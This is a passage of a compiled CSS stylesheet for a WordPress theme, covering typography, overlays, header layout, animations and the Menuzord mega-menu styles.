  .h3 .small, .h4 small,
  .h4 .small, .h5 small,
  .h5 .small, .h6 small,
  .h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #191526; }
  h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
  .h1 a, .h2 a, .h3 a, .h4 a, .h5 a, .h6 a {
    color: inherit;
    font-weight: inherit; }

.h1, .h2, .h3, h1, h2, h3 {
  margin-bottom: 1rem;
  margin-top: 0.75rem; }

h4, h5, h6,
.h4, .h5, .h6 {
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 0.5rem;
  margin-top: 0.75rem; }

/* -------- Body Text ---------- */
p,
pre,
ul,
ol,
dl,
dd,
blockquote,
address,
table,
fieldset,
form {
  margin-bottom: 10px; }

table p {
  margin-bottom: 0; }

p a:hover, p a:focus {
  text-decoration: underline; }

.post-content a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link), .post-content p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link),
.post-excerpt a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link),
.post-excerpt p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link),
.wpb_text_column a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link),
.wpb_text_column p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link) {
  color: #0073aa; }
  .post-content a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover, .post-content p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover,
  .post-excerpt a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover,
  .post-excerpt p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover,
  .wpb_text_column a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover,
  .wpb_text_column p a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):hover {
    color: #001d2b;
    text-decoration: underline; }

.post-content ul > li,
.post-content ol > li,
.post-excerpt ul > li,
.post-excerpt ol > li,
.wpb_text_column ul > li,
.wpb_text_column ol > li {
  margin-bottom: 12px; }
  .post-content ul > li > ul, .post-content ul > li > ol,
  .post-content ol > li > ul,
  .post-content ol > li > ol,
  .post-excerpt ul > li > ul,
  .post-excerpt ul > li > ol,
  .post-excerpt ol > li > ul,
  .post-excerpt ol > li > ol,
  .wpb_text_column ul > li > ul,
  .wpb_text_column ul > li > ol,
  .wpb_text_column ol > li > ul,
  .wpb_text_column ol > li > ol {
    margin-top: 12px; }

/*Drop Caps*/
.drop-caps > p {
  text-align: justify; }

.drop-caps > p:first-child:first-letter {
  color: #111;
  display: block;
  float: left;
  font-size: 48px;
  line-height: 48px;
  margin: 6px 3px;
  padding: 10px 18px; }

.drop-caps.text-colored > p:first-child:first-letter {
  display: block;
  float: left;
  font-size: 48px;
  line-height: 48px;
  margin: 6px 3px;
  padding: 10px 18px; }

.drop-caps.border > p:first-child:first-letter {
  border: 1px solid;
  margin: 8px 16px 0 0;
  padding: 15px 20px; }

.drop-caps.border-rounded > p:first-child:first-letter {
  border: 1px solid;
  border-radius: 50%;
  margin: 8px 16px 0 0;
  padding: 15px 20px; }

.drop-caps.colored-square > p:first-child:first-letter {
  color: #fff;
  margin: 8px 16px 0 0;
  padding: 15px 20px; }

.drop-caps.colored-rounded > p:first-child:first-letter {
  color: #fff;
  margin: 8px 16px 0 0;
  padding: 15px 20px;
  border-radius: 50%; }

.drop-caps.dark-square > p:first-child:first-letter {
  background: #222;
  color: #fff;
  margin: 8px 16px 0 0;
  padding: 15px 20px; }

.drop-caps.dark-rounded > p:first-child:first-letter {
  background: #222;
  color: #fff;
  margin: 8px 16px 0 0;
  padding: 15px 20px;
  border-radius: 50%; }

/*Text Highlight*/
.text-highlight {
  background: none repeat scroll 0 0 #111;
  border-radius: 4px;
  color: #fff;
  padding: 0 5px 3px; }
  .text-highlight.light {
    background: #808080; }

address {
  color: #777;
  font-style: italic; }

ol, ul {
  list-style-position: inside;
  margin: 0;
  padding: 0; }

ol ol li, ol ul li,
ul ol li, ul ul li {
  padding-left: 20px; }

/*
 * common.scss
 * -----------------------------------------------
*/
/* -------- Basic Structure ---------- */
html {
  font-size: 100%;
  max-width: 100%; }
  @media (max-width: 991.98px) {
    html {
      font-size: 90%; } }
  @media (max-width: 767.98px) {
    html {
      font-size: 85%; } }
  @media (max-width: 575.98px) {
    html {
      font-size: 80%; } }

html, html a {
  -webkit-font-smoothing: antialiased; }

body {
  max-width: 100%;
  overflow-x: hidden;
  position: relative; }

img {
  height: auto;
  max-width: 100%; }

iframe, embed, object {
  margin-bottom: 1.5em;
  max-width: 100%; }

iframe {
  display: block;
  margin: 0;
  max-width: 100%; }

.inline-block,
.display-inline-block {
  display: inline-block; }

.display-inline {
  display: inline; }

.display-block {
  display: block; }

.fullwidth {
  width: 100%; }

.bg-hover-theme-colored {
  transition: all 0.3s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    .bg-hover-theme-colored {
      transition: none; } }

.media-object {
  max-width: none; }

/* Text-decoration */
.text-underline {
  text-decoration: underline; }

form label {
  color: #555;
  font-weight: 400; }

.hr-divider {
  margin: 20px 0; }

/* -------- Line-Bottom ---------- */
.heading-line-bottom {
  border-bottom: 1px dashed #808080;
  display: inline-block;
  margin: 0;
  position: relative;
  margin: 20px 0; }

.heading-line-bottom::after {
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  top: 4px;
  width: 20px; }

.heading-title {
  margin-top: 10px; }

.line-bottom {
  position: relative;
  margin-bottom: 15px;
  padding-bottom: 10px; }
  .line-bottom:after {
    bottom: -1px;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    width: 50px;
    background: #555; }
  .section-typo-light .line-bottom:after {
    background: #fff; }

.line-bottom-centered {
  position: relative;
  margin: 10px 0 20px; }
  .line-bottom-centered:after {
    background: #2b96cc none repeat scroll 0 0;
    bottom: -8px;
    content: "";
    height: 1px;
    left: 0;
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
    position: absolute;
    right: 0;
    width: 30px; }

.title-icon [class^="flaticon-"]::after,
.title-icon [class^="flaticon-"]::before {
  font-size: 48px;
  margin-left: 10px; }

.title-icon {
  margin: 0 auto;
  max-width: 160px;
  position: relative; }

.title-icon::after {
  content: "";
  height: 2px;
  left: 24px;
  position: absolute;
  top: 10px;
  width: 30px; }

.title-icon::before {
  content: "";
  height: 2px;
  position: absolute;
  right: 20px;
  top: 10px;
  width: 30px; }

/* -------- Background Video ---------- */
.bg-video {
  height: 100%;
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: -1; }

.bg-video .video {
  height: 100%;
  left: 0;
  margin: 0 !important;
  position: relative;
  top: 0;
  width: 100%; }

.bg-video .video .mbYTP_wrapper {
  z-index: -1 !important; }

/* -------- Box Table ---------- */
.display-table-parent {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%; }

.display-table {
  display: table;
  height: 100%;
  position: relative;
  width: 100%; }

.display-table-cell {
  display: table-cell;
  height: 100%;
  vertical-align: middle; }

/* -------- Scroll To Top ---------- */
.scrollToTop {
  background: rgba(0, 0, 0, 0.1);
  bottom: 15px;
  display: none;
  height: 50px;
  padding: 2px;
  position: fixed;
  right: 15px;
  text-align: center;
  text-decoration: none;
  width: 50px;
  z-index: 99999; }

.scrollToTop i {
  color: #fff;
  font-size: 42px; }

.scrollToTop:hover {
  background: rgba(0, 0, 0, 0.6);
  text-decoration: none; }

/* -------- magnific popup ---------- */
.mfp-close-btn-in .mfp-close {
  color: #eee;
  font-size: 64px; }

/* section light & dark text typography */
.section-typo-light,
.section-typo-light h1,
.section-typo-light h2,
.section-typo-light h3,
.section-typo-light h4,
.section-typo-light h5,
.section-typo-light h6,
.section-typo-light p,
.section-typo-light a:not(.icon):not(.btn):not(.social-link):not(.styled-icons-item):not(.wp-block-button__link),
.section-typo-light a:not(.icon):not(.btn):not(.social-link):not(.styled-icons-item):not(.wp-block-button__link):hover {
  color: #fff !important; }

.section-typo-dark,
.section-typo-dark h1,
.section-typo-dark h2,
.section-typo-dark h3,
.section-typo-dark h4,
.section-typo-dark h5,
.section-typo-dark h6,
.section-typo-dark p,
.section-typo-dark a:not(.icon):not(.btn):not(.social-link):not(.styled-icons-item):not(.wp-block-button__link),
.section-typo-dark a:not(.icon):not(.btn):not(.social-link):not(.styled-icons-item):not(.wp-block-button__link):hover {
  color: #191526 !important; }

.box-shadow {
  box-shadow: 0px 0px 25px rgba(5, 5, 5, 0.1); }

.box-shadow-50 {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.1); }

/* table */
.main-content-area table,
.comment-body .comment-text table {
  width: 100%;
  margin: 0 0 40px; }

.main-content-area table td,
.main-content-area table th,
.comment-body .comment-text table td,
.comment-body .comment-text table th {
  padding: 10px;
  border: 1px solid #e6e6e6; }

.section-bg-diagonal-1 {
  background-image: linear-gradient(145deg, transparent 50%, #f6f8fd 50%); }

.section-bg-diagonal-2 {
  background-image: linear-gradient(325deg, transparent 50%, #f6f8fd 50%); }

.section-bg-diagonal-3 {
  background-image: linear-gradient(165deg, transparent 50%, #f6f8fd 50%); }

.section-bg-diagonal-4 {
  background-image: linear-gradient(345deg, transparent 50%, #f6f8fd 50%); }

@media (max-width: 1199.98px) {
  .hidden-mobile-mode {
    display: none !important; } }

.lead, .lead p {
  line-height: 1.5;
  font-size: 1.4rem;
  font-weight: 500;
  color: #222; }

/* animate.css */
.anim-delay-1ms {
  animation-delay: 0.1s; }

.anim-delay-3ms {
  animation-delay: 0.3s; }

.anim-delay-5ms {
  animation-delay: 0.5s; }

.anim-delay-7ms {
  animation-delay: 0.7s; }

.anim-delay-9ms {
  animation-delay: 0.9s; }

.anim-delay-1s {
  animation-delay: 1s; }

@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translate3d(0, 25%, 0); }
  to {
    opacity: 1;
    transform: none; } }

.fadeInUp {
  animation-name: fadeInUp;
  animation-duration: 1.3s; }

@keyframes fadeInLeft {
  from {
    opacity: 0;
    transform: translate3d(-15%, 0, 0); }
  to {
    opacity: 1;
    transform: none; } }

.fadeInLeft {
  animation-name: fadeInLeft;
  animation-duration: 1s; }

@keyframes fadeInRight {
  from {
    opacity: 0;
    transform: translate3d(15%, 0, 0); }
  to {
    opacity: 1;
    transform: none; } }

.fadeInRight {
  animation-name: fadeInRight;
  animation-duration: 1s; }

.box-shadow {
  box-shadow: 0 14px 18px 0 rgba(0, 0, 0, 0.1) !important; }

.hover-box-shadow:hover {
  box-shadow: 0 14px 18px 0 rgba(0, 0, 0, 0.1) !important; }

.slick-slide img {
  display: block;
  cursor: pointer; }

.slick-slide.slick-current .thumb .img-thumbnail {
  background-color: #fd7807; }

rs-module-wrap {
  z-index: 0; }

/*
 * container.scss
 * -----------------------------------------------
*/
.container .container {
  width: 100%; }

.container .container,
.container .container-fluid,
.container-fluid .container,
.container-fluid .container-fluid {
  padding-left: 0;
  padding-right: 0; }

@media (min-width: 1200px) {
  .container {
    max-width: 1170px; } }

@media (min-width: 992px) {
  body.container-970px .container {
    width: 970px; }
  body.container-100pr .container {
    width: 100%; }
  body.container-100pr .container,
  body.container-100pr .container-fluid {
    padding-left: 40px;
    padding-right: 40px; }
    body.container-100pr .container .container,
    body.container-100pr .container .container-fluid,
    body.container-100pr .container-fluid .container,
    body.container-100pr .container-fluid .container-fluid {
      padding-left: 0;
      padding-right: 0; } }

section {
  position: relative; }

section > .container, section > .container-fluid {
  padding-top: 0;
  padding-bottom: 0; }

.vc-row-tm-section-padding {
  padding-top: 90px;
  padding-bottom: 90px; }

.tm-sidebar .vc-row-tm-section-padding {
  padding-top: 0;
  padding-bottom: 0; }

body.tm_wpb_vc_js_status_false .main-content-area,
body.tm_wpb_vc_js_status_false .sidebar-area {
  padding-top: 90px;
  padding-bottom: 90px; }
  @media (max-width: 991.98px) {
    body.tm_wpb_vc_js_status_false .main-content-area,
    body.tm_wpb_vc_js_status_false .sidebar-area {
      padding-top: 45px;
      padding-bottom: 45px; } }

body.tm_wpb_vc_js_status_true.single-post .main-content-area,
body.tm_wpb_vc_js_status_true.single-post .sidebar-area, body.tm_wpb_vc_js_status_true.blog .main-content-area,
body.tm_wpb_vc_js_status_true.blog .sidebar-area {
  padding-top: 90px;
  padding-bottom: 90px; }
  @media (max-width: 991.98px) {
    body.tm_wpb_vc_js_status_true.single-post .main-content-area,
    body.tm_wpb_vc_js_status_true.single-post .sidebar-area, body.tm_wpb_vc_js_status_true.blog .main-content-area,
    body.tm_wpb_vc_js_status_true.blog .sidebar-area {
      padding-top: 45px;
      padding-bottom: 45px; } }

body.tm_wpb_vc_js_status_true .sidebar-area {
  padding-top: 90px;
  padding-bottom: 90px; }
  @media (max-width: 991.98px) {
    body.tm_wpb_vc_js_status_true .sidebar-area {
      padding-top: 45px;
      padding-bottom: 45px; } }

/*
 * overlays.scss
 * -----------------------------------------------
*/
.layer-overlay {
  position: relative;
  /* overlay-dark */
  /* overlay-white */ }
  .layer-overlay::before {
    background: rgba(17, 17, 17, 0.5) none repeat scroll 0 0;
    content: " ";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 0; }
  .layer-overlay.overlay-light::before {
    background-color: rgba(255, 255, 255, 0.4); }
  .layer-overlay.overlay-lighter::before {
    background-color: rgba(255, 255, 255, 0.3); }
  .layer-overlay.overlay-deep::before {
    background-color: rgba(255, 255, 255, 0.9); }
  .layer-overlay.overlay-dark::before {
    background-color: rgba(17, 17, 17, 0.85); }
  .layer-overlay.overlay-dark-1::before {
    background-color: rgba(17, 17, 17, 0.1); }
  .layer-overlay.overlay-dark-2::before {
    background-color: rgba(17, 17, 17, 0.2); }
  .layer-overlay.overlay-dark-3::before {
    background-color: rgba(17, 17, 17, 0.3); }
  .layer-overlay.overlay-dark-4::before {
    background-color: rgba(17, 17, 17, 0.4); }
  .layer-overlay.overlay-dark-5::before {
    background-color: rgba(17, 17, 17, 0.5); }
  .layer-overlay.overlay-dark-6::before {
    background-color: rgba(17, 17, 17, 0.6); }
  .layer-overlay.overlay-dark-7::before {
    background-color: rgba(17, 17, 17, 0.7); }
  .layer-overlay.overlay-dark-8::before {
    background-color: rgba(17, 17, 17, 0.8); }
  .layer-overlay.overlay-dark-9::before {
    background-color: rgba(17, 17, 17, 0.9); }
  .layer-overlay.overlay-white::before {
    background-color: rgba(255, 255, 255, 0.4); }
  .layer-overlay.overlay-white-1::before {
    background-color: rgba(255, 255, 255, 0.1); }
  .layer-overlay.overlay-white-2::before {
    background-color: rgba(255, 255, 255, 0.2); }
  .layer-overlay.overlay-white-3::before {
    background-color: rgba(255, 255, 255, 0.3); }
  .layer-overlay.overlay-white-4::before {
    background-color: rgba(255, 255, 255, 0.4); }
  .layer-overlay.overlay-white-5::before {
    background-color: rgba(255, 255, 255, 0.5); }
  .layer-overlay.overlay-white-6::before {
    background-color: rgba(255, 255, 255, 0.6); }
  .layer-overlay.overlay-white-7::before {
    background-color: rgba(255, 255, 255, 0.7); }
  .layer-overlay.overlay-white-8::before {
    background-color: rgba(255, 255, 255, 0.8); }
  .layer-overlay.overlay-white-9::before {
    background-color: rgba(255, 255, 255, 0.9); }
  .layer-overlay.layer-pattern::before {
    background-image: url(../images/pattern1.png);
    background-color: rgba(0, 0, 0, 0.6); }
  .layer-overlay.layer-pattern2::before {
    background-image: url(../images/pattern2.png);
    background-color: rgba(0, 0, 0, 0.8); }
  .layer-overlay.layer-pattern3::before {
    background-image: url(../images/pattern3.png);
    background-color: rgba(0, 0, 0, 0.8); }
  .layer-overlay.maximage-layer-overlay::before {
    z-index: 1; }
  .layer-overlay.overlay-blue::before {
    background-color: rgba(1, 162, 208, 0.9); }
  .layer-overlay.overlay-blue-light::before {
    background-color: rgba(1, 162, 208, 0.45); }
  .layer-overlay.overlay-pink::before {
    background-color: rgba(235, 110, 142, 0.9); }
  .layer-overlay.overlay-pink-light::before {
    background-color: rgba(235, 110, 142, 0.45); }
  .layer-overlay.overlay-brown::before {
    background-color: rgba(60, 171, 111, 0.9); }
  .layer-overlay.overlay-brown-light::before {
    background-color: rgba(60, 171, 111, 0.45); }
  .layer-overlay.overlay-yellow::before {
    background-color: rgba(255, 187, 34, 0.9); }
  .layer-overlay.overlay-yellow-light::before {
    background-color: rgba(255, 187, 34, 0.45); }
  .layer-overlay.overlay-green::before {
    background-color: rgba(16, 196, 92, 0.9); }
  .layer-overlay.overlay-green-light::before {
    background-color: rgba(16, 196, 92, 0.45); }
  .layer-overlay.overlay-theme-color-1::before {
    background-color: rgba(173, 216, 230, 0.9); }
  .layer-overlay.overlay-theme-color-2::before {
    background-color: rgba(230, 173, 188, 0.9); }
  .layer-overlay.overlay-theme-color-3::before {
    background-color: rgba(230, 216, 173, 0.9); }

.half-divider .overlay-theme-color-1, .half-divider .overlay-theme-color-2, .half-divider .overlay-theme-color-3 {
  content: "";
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  width: 50%; }

/* vc_row layer overlay */
.vc_row.layer-overlay:before {
  display: unset; }

.vc_row.vc_general.layer-overlay:before {
  z-index: 1; }

/*
 * header loader.scss
 * -----------------------------------------------
*/
/*
 * header-top.scss
 * -----------------------------------------------
*/
header#header .header-top {
  color: #fff;
  padding: 0;
  font-size: 16px;
  line-height: 1.7; }
  @media (max-width: 991.98px) {
    header#header .header-top {
      padding-bottom: 15px;
      padding-top: 15px;
      line-height: 2.2; } }
  header#header .header-top > .container > .row > div {
    max-width: 100%; }
  header#header .header-top .element {
    display: inline-block;
    margin-right: 15px;
    padding-right: 15px;
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 1.8;
    font-weight: 500;
    position: relative;
    z-index: 0; }
    header#header .header-top .element:last-child {
      margin-right: 0;
      padding-right: 0; }
    header#header .header-top .element .search-form .search-field {
      height: 30px;
      padding: 5px 10px 5px 20px; }
    header#header .header-top .element .search-form .search-submit {
      padding: 3px 20px; }
    header#header .header-top .element .btn {
      font-size: 16px; }
    header#header .header-top .element:not(.styled-icons) a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):not(.dropdown-item) {
      color: #fff; }
      header#header .header-top .element:not(.styled-icons) a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):not(.dropdown-item):hover {
        color: #e6e6e6; }
  header#header .header-top .styled-icons-label {
    margin-right: 7px; }
  header#header .header-top .styled-icons li {
    margin-bottom: 0; }
  header#header .header-top .styled-icons.icon-xs li a i {
    top: -1px; }
  header#header .header-top .contact-info li {
    display: inline-block;
    position: relative;
    margin-right: 15px; }
    @media (min-width: 992px) {
      header#header .header-top .contact-info li {
        margin-right: 25px; } }
    @media (max-width: 767.98px) {
      header#header .header-top .contact-info li {
        display: block;
        margin-right: 0;
        margin-top: 5px;
        margin-bottom: 5px; } }
    header#header .header-top .contact-info li .font-icon {
      margin-right: 5px; }
    @media (min-width: 992px) {
      header#header .header-top .contact-info li:not(:first-child):before {
        background: rgba(255, 255, 255, 0.7);
        content: "";
        position: absolute;
        top: 0;
        bottom: 1px;
        left: -16px;
        margin: auto;
        height: 15px;
        width: 1px; } }
  header#header .header-top .tm-wpml-language-switcher {
    cursor: pointer; }
    header#header .header-top .tm-wpml-language-switcher .dropdown-toggle {
      background-color: transparent; }
    header#header .header-top .tm-wpml-language-switcher .dropdown-list {
      border-radius: 0;
      padding: 0;
      border: 1px solid rgba(134, 134, 134, 0.15);
      box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.18); }
      header#header .header-top .tm-wpml-language-switcher .dropdown-list li a {
        color: #333;
        background-color: #fff;
        padding: 12px 15px; }
        header#header .header-top .tm-wpml-language-switcher .dropdown-list li a:hover {
          color: #252525;
          background-color: #f5f5f5; }
        header#header .header-top .tm-wpml-language-switcher .dropdown-list li a img {
          margin-right: 5px; }
  header#header .header-top .header-top-nav.list-inline li {
    display: inline-block; }
  header#header .header-top .header-top-nav .menu-item {
    padding: 0; }
    header#header .header-top .header-top-nav .menu-item a {
      color: #fff;
      position: relative; }
    header#header .header-top .header-top-nav .menu-item:not(:first-child) a {
      margin-left: 25px; }
      header#header .header-top .header-top-nav .menu-item:not(:first-child) a:before {
        background: rgba(255, 255, 255, 0.7);
        content: "";
        position: absolute;
        top: 0;
        bottom: 1px;
        left: -16px;
        margin: auto;
        height: 15px;
        width: 1px; }
      header#header .header-top .header-top-nav .menu-item:not(:first-child) a i {
        margin-right: 5px; }

/*
 * header-mid.scss
 * -----------------------------------------------
*/
header#header .header-middle {
  padding: 20px 0; }
  @media (max-width: 991.98px) {
    header#header .header-middle .header-mid-column3-container .element {
      margin-bottom: 15px; } }
  header#header .header-middle .header-mid-column3-container .contact-info {
    display: block; }
    header#header .header-middle .header-mid-column3-container .contact-info .left-thumb {
      float: left;
      margin-right: 20px; }
    header#header .header-middle .header-mid-column3-container .contact-info .media-body {
      float: left; }
    @media (max-width: 767.98px) {
      header#header .header-middle .header-mid-column3-container .contact-info {
        display: block; }
        header#header .header-middle .header-mid-column3-container .contact-info .left-thumb {
          float: none;
          margin-right: 0; }
        header#header .header-middle .header-mid-column3-container .contact-info .media-body {
          float: none; } }
    header#header .header-middle .header-mid-column3-container .contact-info .font-icon {
      font-size: 36px;
      margin-top: 5px; }
    header#header .header-middle .header-mid-column3-container .contact-info .title {
      margin-top: 0;
      margin-bottom: .25rem; }
      @media (max-width: 767.98px) {
        header#header .header-middle .header-mid-column3-container .contact-info .title {
          margin-top: 5px;
          margin-bottom: 5px; } }
    header#header .header-middle .header-mid-column3-container .contact-info.big-icon .subtitle a {
      color: #777;
      font-weight: normal; }
    header#header .header-middle .header-mid-column3-container .contact-info.small-icon .font-icon {
      font-size: 16px;
      padding-left: 1px;
      padding-right: 5px;
      margin-top: 0; }
    header#header .header-middle .header-mid-column3-container .contact-info.small-icon .title {
      font-size: 15px; }
    header#header .header-middle .header-mid-column3-container .contact-info.small-icon .subtitle {
      font-size: 13px; }

header#header .header-nav .header-nav-container {
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1); }

header#header .nav-side-icon-list {
  display: inline-block; }
  @media (max-width: 1199.98px) {
    header#header .nav-side-icon-list {
      float: left; } }
  header#header .nav-side-icon-list > li {
    display: inline-block;
    padding: 20px 12px; }
    @media (max-width: 1199.98px) {
      header#header .nav-side-icon-list > li {
        padding: 13px 12px; } }
    header#header .nav-side-icon-list > li .custom-button {
      margin-top: -5px; }

/*
 * header-menuzord.scss
 * -----------------------------------------------
*/
/* 1 - MENU CONTAINER
======================================*/
.menuzord,
.menuzord * {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box; }

.menuzord {
  width: 100%;
  padding: 0 30px;
  float: left;
  position: relative; }

/* == Customized by ismail start == */
.menuzord-container {
  background: #fff; }

/* == Customized by ismail end == */
.menuzord a {
  -o-transition: color .3s linear, background .3s linear;
  -moz-transition: color .3s linear, background .3s linear;
  -webkit-transition: color .3s linear, background .3s linear;
  transition: color .3s linear, background .3s linear; }

/* scrollable menu */
.menuzord-menu.scrollable > .scrollable-fix {
  display: none; }

/* 2 - BRAND
======================================*/
.menuzord-brand {
  margin: 20px 30px 20px 0;
  float: left;
  color: #666;
  text-decoration: none;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.3;
  cursor: pointer; }

/* 3 - MENU
======================================*/
.menuzord-menu {
  margin: 0;
  padding: 0;
  float: left;
  list-style: none; }

/* Right alignment */
.menuzord-menu.menuzord-right {
  float: right; }

/* Menu items */
.menuzord-menu > li {
  display: inline-block;
  float: left; }
  @media (min-width: 1200px) {
    .menuzord-menu > li {
      padding: 30px 0; } }

.menuzord-menu > li > a {
  padding: 7px 16px;
  display: inline-block;
  text-decoration: none;
  font-size: 1rem;
  font-weight: 600;
  color: #222;
  outline: 0;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-tap-highlight-color: transparent; }

/* Active/hover state (Menu items) */
.menuzord-menu > li.active > a,
.menuzord-menu > li:hover > a {
  color: #333; }

/* Dropdown */
.menuzord-menu ul.dropdown {
  top: 100%; }

.menuzord-menu ul.dropdown li ul.dropdown {
  top: 0; }

/* Megamenu */
.menuzord-menu > li > .megamenu {
  top: 100%; }

/* 4 - DROPDOWN
======================================*/
.menuzord-menu ul.dropdown,
.menuzord-menu ul.dropdown li ul.dropdown {
  list-style: none;
  margin: 0;
  padding: 0;
  display: none;
  position: absolute;
  z-index: 99;
  min-width: 230px;
  background: #fff; }

.menuzord-menu ul.dropdown li ul.dropdown {
  left: 100%; }

/* Dropdown items */
.menuzord-menu ul.dropdown li {
  clear: both;
  width: 100%;
  border: 0 none;
  font-size: 12px;
  position: relative; }

.menuzord-menu ul.dropdown li a {
  width: 100%;
  background: none;
  padding: 10px 25px 10px 22px;
  color: #888;
  text-decoration: none;
  display: inline-block;
  float: left;
  clear: both;
  position: relative;
  outline: 0;
  -o-transition: padding .2s linear;
  -moz-transition: padding .2s linear;
  -webkit-transition: padding .2s linear;
  transition: padding .2s linear; }

/* Hover state (dropdown items) */
.menuzord-menu ul.dropdown li:hover > a {
  padding-left: 28px;
  padding-right: 19px;
  color: #333; }

/* Dropdown left alignment */
.menuzord-menu ul.dropdown.dropdown-left {
  left: none; }

.menuzord-menu ul.dropdown li ul.dropdown.dropdown-left {
  left: -100%; }

/* 5 - DROPDOWN/MEGAMENU INDICATORS
======================================*/
.menuzord-menu li .indicator {
  margin-left: 3px; }

.menuzord-menu li ul.dropdown li .indicator {
  position: absolute;
  top: 8px;
  right: 10px;
  font-size: 15px; }

/* 6 - MEGAMENU
======================================*/
.menuzord-menu > li > .megamenu {
  width: 100%;
  padding: 20px 30px;
  left: 0;
  position: absolute;
  display: none;
  z-index: 99;
  border-top: solid 1px #f0f0f0;
  background: #fff; }

/* 7 - MEGAMENU WIDTHS
======================================*/
/* Half width */
.menuzord-menu > li > .megamenu.megamenu-half-width {
  width: 50%;
  left: auto; }

/* Quarter width */
.menuzord-menu > li > .megamenu.megamenu-quarter-width {
  width: 25%;
  left: auto; }

/* 8 - GRID SYSTEM
======================================*/
.menuzord-menu > li > .megamenu .megamenu-row {
  width: 100%;
  margin-top: 15px; }

.menuzord-menu > li > .megamenu .megamenu-row:first-child {
  margin-top: 0; }

.menuzord-menu > li > .megamenu .megamenu-row:before,
.menuzord-menu > li > .megamenu .megamenu-row:after {
  display: table;
  content: "";
  line-height: 0; }

.menuzord-menu > li > .megamenu .megamenu-row:after {
  clear: both; }

.menuzord-menu > li > .megamenu .megamenu-row .col1,
.menuzord-menu > li > .megamenu .megamenu-row .col2,
.menuzord-menu > li > .megamenu .megamenu-row .col3,
.menuzord-menu > li > .megamenu .megamenu-row .col4,
.menuzord-menu > li > .megamenu .megamenu-row .col5,
.menuzord-menu > li > .megamenu .megamenu-row .col6,
.menuzord-menu > li > .megamenu .megamenu-row .col7,
.menuzord-menu > li > .megamenu .megamenu-row .col8,
.menuzord-menu > li > .megamenu .megamenu-row .col9,
.menuzord-menu > li > .megamenu .megamenu-row .col10,
.menuzord-menu > li > .megamenu .megamenu-row .col11,
.menuzord-menu > li > .megamenu .megamenu-row .col12 {
  display: block;
  min-height: 20px;
  float: left;
  margin-left: 3%; }

.menuzord-menu > li > .megamenu .megamenu-row [class*="col"]:first-child {
  margin-left: 0; }

.menuzord-menu > li > .megamenu .megamenu-row .col1 {
  width: 5.583333333333%; }

.menuzord-menu > li > .megamenu .megamenu-row .col2 {
  width: 14.166666666666%; }

.menuzord-menu > li > .megamenu .megamenu-row .col3 {
  width: 22.75%; }

.menuzord-menu > li > .megamenu .megamenu-row .col4 {
  width: 31.333333333333%; }

.menuzord-menu > li > .megamenu .megamenu-row .col5 {
  width: 39.916666666667%; }

.menuzord-menu > li > .megamenu .megamenu-row .col6 {
  width: 48.5%; }

.menuzord-menu > li > .megamenu .megamenu-row .col7 {
  width: 57.083333333333%; }

.menuzord-menu > li > .megamenu .megamenu-row .col8 {
  width: 65.666666666667%; }

.menuzord-menu > li > .megamenu .megamenu-row .col9 {
  width: 74.25%; }

.menuzord-menu > li > .megamenu .megamenu-row .col10 {
  width: 82.833333333334%; }

.menuzord-menu > li > .megamenu .megamenu-row .col11 {
  width: 91.416666666667%; }

.menuzord-menu > li > .megamenu .megamenu-row .col12 {
  width: 100%; }

/* 9 - SHOW/HIDE BUTTON (MOBILE MODE)
======================================*/
.menuzord .showhide {
  width: 60px;
  height: 46px;
  padding: 13px 0 0;
  display: none;
  float: right;
  text-decoration: none;
  outline: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-tap-highlight-color: transparent; }

/* Show/hide button icon */
.menuzord .showhide em {
  width: 20px;
  height: 3px;
  margin: 4px 20px 0;
  float: right;
  background: #333;
  border-radius: 3px; }

/* 10 - ICONS (parent menu items)
======================================*/
.menuzord-menu > li > a > i {
  margin: 0 5px 0 0;
  font-size: 18px;
  display: inline-block;
  line-height: 1;
  font-family: 'FontAwesome'; }

/* 11 - SEARCH FIELD
======================================*/
/* Form */
.menuzord-menu > li.search form {
  float: left;
  padding: 22px 16px 17px; }

/* Input */
.menuzord-menu > li.search form input[type="text"] {
  width: 160px;
  padding: 5px 10px;
  font-family: 'Open Sans', sans-serif;
  border: none;
  background: #f0f0f0;
  border-radius: 2px;
  outline: 0;
  -o-transition: width 1s ease-out;
  -moz-transition: width 1s ease-out;
  -webkit-transition: width 1s ease-out;
  transition: width 1s ease-out; }

.menuzord-menu > li.search form:hover input[type="text"] {
  width: 160px; }

/* 12 - VERTICAL TABS
======================================*/
.menuzord-tabs {
  width: 100%;
  float: left; }

.menuzord-tabs-nav {
  width: 20%;
  margin: 0;
  padding: 0;
  float: left;
  list-style: none; }

.menuzord-tabs-nav > li > a {
  width: 100%;
  padding: 7px 16px;
  float: left;
  font-size: 13px;
